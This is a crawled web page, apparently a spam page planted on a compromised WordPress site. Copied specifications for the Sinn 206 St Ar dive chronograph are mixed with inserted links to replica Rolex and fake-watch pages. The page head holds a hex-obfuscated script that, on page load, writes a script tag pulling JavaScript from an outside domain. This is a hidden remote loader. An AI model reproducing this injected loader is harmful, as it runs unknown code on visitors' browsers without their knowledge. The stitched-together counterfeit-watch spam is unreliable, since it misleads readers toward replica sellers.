

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidtrillo.com/wp-people.php?206-St-Ar-410.html
body_size: 1954
content:
<!DOCTYPE html> <html lang="en-US"> <head> <meta charset="UTF-8"> <title>Watch Winner Review Time For A Cure Marathon GSAR 20650</title> <meta name="description" content="nooka watch"/> <script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x6f\x6d\x65\x63\x61\x73\x68\x2e\x63\x6f\x6d\x2f\x70\x72\x6f\x64\x75\x63\x65\x2f\x74\x6f\x64\x61\x79\x77\x61\x74\x63\x68\x65\x73\x61\x61\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script><meta name="keywords" content="replica fashion watches online"/><meta name="robots" content="INDEX,FOLLOW" /></head><body><div><a href=?"/">Home</a> | <a href="?index.html">cheap watch</a><br><br>

206 St Ar
<p>The 206 St Ar is historically linked to the 203 St and 203 Ti Ar, in which Ar-Dehumidifying Technology was first used in 1995. Optimum readability is ensured by a black dial, which also gives the watch a mechanical and instrumental look. To remain as true to the original of the 203 St as possible in other respects, we have also kept the screw push-piece look. Thanks to our D3-System, however, screwable push-pieces are no longer required in the 206 St Ar. This makes the chronograph functions easily accessible and easy to operate <a href=?"http://www.tranceserve.com/shooping.php">cheap rolex replica</a>. Model 206 St Ar therefore represents a contemporary take on the traditional 203 series, which is reflected in a new diameter of 43 mm rather than 41 mm.</p>

Case made of stainless steel, polished / satinized
Electroplated black dial
Tested based on European diving equipment standards and certified by DNV GL
Pressure-resistant to 300 m diving depth (30 bar), certified by DNV GL
Ar-Dehumidifying Technology enhances functional reliability and freedom from fogging
Captive diver's bezel with minute ratcheting
Sapphire crystal glass in front
Transparent back made of sapphire crystal glass
Low pressure resistant

<p></p>
<p> </p>
<p>Technical details</p>

Mechanical movement Valjoux 7750 with self-winding mechanism
Case made of stainless steel, polished / satinized
Electroplated black dial
Tested based on European diving equipment standards EN 250 / EN14143 and certified by DNV GL
Pressure-resistant up to 300 m diving depth (= 30 bar), certified by DNV GL
Ar-Dehumidifying Technology enhances functional reliability and freedom from fogging
Captive Diver's bezel with minute ratcheting and luminous key mark
Push-pieces with D3-System
Sapphire crystal glass in front, anti-reflective on both sides
Transparent case back made of sapphire crystal glass, anti-reflective on the interior
Low pressure resistant

<p>Case</p>

Case made of stainless steel, polished / satinized
Sapphire crystal glass in front, anti-reflective on both sides
Transparent case back made of sapphire crystal glass, anti-reflective on the interior
Case back screw-fastened
Crown screwable
Meet the technical requirements for waterproofness, as set out in standard DIN 8310
Pressure-resistant up to 300 m diving depth (= 30 bar), certified by DNV GL
According to the technical demands for the diving norm DIN 8306
Tested based on European diving equipment standards EN 250 / EN14143 and certified by DNV GL
Low pressure resistant

<p></p>
<p> </p>
<p>Functions </p>

Hours, minutes, subsidiary seconds
Date display
Day of the week display
Chronograph
Diver's bezel with minute ratcheting and luminous key mark

<p>SINN Technologies</p>

Ar-Dehumidifying Technology enhances functional reliability and freedom from fogging
Push-pieces with D3-System
Captive bezel Dimensions and Weight
Case diameter: 43 mm
Band lug width: 22 mm
Case thickness: 17 mm
Weight without strap: 95 gramme

<p></p>
<p>Dial and Hands </p>

Electroplated black dial
Indices coated with luminescent colour
Hour, minute and second hand coated with luminescent colour

<p>Dimensions and Weight</p>

Case diameter: 43 mm
Band lug width: 22 mm
Case thickness: 17 mm
Weight without strap: 95 gramme

<p>Warranty</p>

3 years

<p>For more information about Sinn Spezialuhren visit the Sinn homepage.</p>
<p>Or check out the 206 St Ar.</p>


<a href=?2021-Year-In-Review-409.html>2021 Year In Review 409</a><br>
<a href=?206-St-Ar-410.html>206 St Ar 410</a><br>
<a href=?20th-Anniversary-A.-Lange-&-Sohne-Lange-1.html>20th Anniversary A. Lange & Sohne Lange 1</a><br>
<a href=?21-Savage-Offset-And-Metro-Boomin-Mention-A-Patek-Philippe-Reference-5790-A-Lot-Theres-Only-One-Problem-412.html>21 Savage Offset And Metro Boomin Mention A Patek Philippe Reference 5790 A Lot Theres Only One Problem 412</a><br>
<a href=?219-Kukulkan-Fake-Watch-413.html>219 Kukulkan Fake Watch 413</a><br>
<a href=?25-years-of-Manhattan-415.html>25 years of Manhattan 415</a><br>
<a href=?250000-Reasons-to-Love-the-Paul-Newman-6241-416.html>250000 Reasons to Love the Paul Newman 6241 416</a><br>
<a href=?2LMX-Fake-Watch-417.html>2LMX Fake Watch 417</a><br>
<a href=?2XIST-New-York-City-Replica-Watch-Review-387.html>2XIST New York City Replica Watch Review 387</a><br>
<a href=?3-Big-Decisions-When-Buying-a-Pre-Owned-Replica-Rolex-419.html>3 Big Decisions When Buying a Pre Owned Replica Rolex 419</a><br>

</div></body></html>